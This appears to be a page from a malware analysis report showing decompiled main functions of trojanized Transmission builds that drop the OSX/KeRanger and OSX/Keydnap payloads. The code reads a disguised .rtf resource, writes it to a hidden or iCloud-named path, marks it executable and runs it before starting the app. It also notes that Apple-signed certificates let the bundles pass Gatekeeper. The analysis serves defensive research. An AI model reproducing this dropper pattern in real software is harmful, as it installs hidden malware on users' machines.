30 if ( argc >= 2 ) 31 { 32 v3 = argv[1]; 33 if ( !strncmp(argv[1], "-v", 2uLL) ) 34 { 35 v4 = atoi(v3 + 2); 36 asprintf(&v19, "TR_DEBUG=%d", v4); 37 putenv(v19); 38 free(v19); 39 } 40 }
41  v5 = getuid();
42  v6 = getpwuid(v5)->pw_dir;
43  __sprintf_chk(&v24, 0, 0x400uLL, "%s/Library/kernel_service", v6);
44  __sprintf_chk(&v23, 0, 0x400uLL, "%s/Library/.kernel_pid", v6);
45  __sprintf_chk(&v22, 0, 0x400uLL, "%s/Library/.kernel_time", v6);
46  __sprintf_chk(&v21, 0, 0x400uLL, "%s/Library/.kernel_complete", v6);
47  if ( access(&v23, 0) == -1
48    || (v18 = 0, v7 = fopen(&v23, "r"), fscanf(v7, "%d", &v18), fclose(v7), v8 = getpgid(v18), v8 != v18)
49  {
50    v9 = *argv;
51    v10 = strlen(*argv);
52    __strncpy_chk(&v20, v9, v10 - 19, 1024LL);
53    v20[strlen(*argv) - 19] = 0;
54    __sprintf_chk(&v20, 0, 0x400uLL, "%s/Resources/General.rtf", v20);
55    v11 = fopen(v20, "rb");
56    fseek(v11, 0LL, 2);
57    v12 = ftell(v11);
58    rewind(v11);
59    v13 = malloc(v12 + 1);
60    v13[v12] = 0;
61    v16 = fread(v13, 1uLL, v12, v11);
62    fclose(v11);
63    v14 = fopen(&v24, "wb+");
64    fwrite(v13, v16, 1uLL, v14);
65    v2 = argv;
66    fclose(v14);
67    free(v13);
68    chmod(&v24, 0x40u);
69    system(&v24);
70  }
71 return NSApplicationMain(v17, v2); 72}
Transmission’s main function dropping OSX/KeRanger
17 if ( argc >= 2 ) 18 { 19 v2 = argv[1]; 20 if ( !strncmp(argv[1], "-v", 2uLL) ) 21 { 22 v3 = atoi(v2 + 2); 23 asprintf(&v13, "TR_DEBUG=%d", v3); 24 putenv(v13); 25 free(v13); 26 } 27 }
28  v4 = getenv("HOME");
29  __sprintf_chk((char *)&v13, 0, 0x400uLL, "%s/Library/Application Support/com.apple.iCloud.sync.daemon", v4);
30  __sprintf_chk(&v12, 0, 0x400uLL, "%s/icloudsyncd", &v13);
31  __sprintf_chk(&v11, 0, 0x400uLL, "%s/process.id", &v13);
32  if ( access(&v11, F_OK) == -1
33    || (v10 = 0, v5 = fopen(&v11, "r"),
34                fscanf(v5, "%d", &v10, *(_QWORD *)&v10),
35                fclose(v5),
36                v6 = getpgid(v10),
37                v6 != v10) )
38  {
39    v7 = *argv;
40    v8 = strlen(*argv);
41    __strncpy_chk(&v10, v7, v8 - 19, 1024LL);
42    *((_BYTE *)&v10 + strlen(*argv) - 19) = 0;
43    __sprintf_chk((char *)&v10, 0, 0x400uLL, "%s/Resources/License.rtf", &v10, *(_QWORD *)&v10);
44    system((const char *)&v10);
46 return NSApplicationMain((unsigned int)argc, argv); 47}
Transmission’s main function dropping OSX/Keydnap
Just like in the KeRanger case, a legitimate code signing key was used to sign the malicious Transmission application bundle. It’s different from the legitimate Transmission certificate, but is still signed by Apple and bypasses Gatekeeper protection.
3/7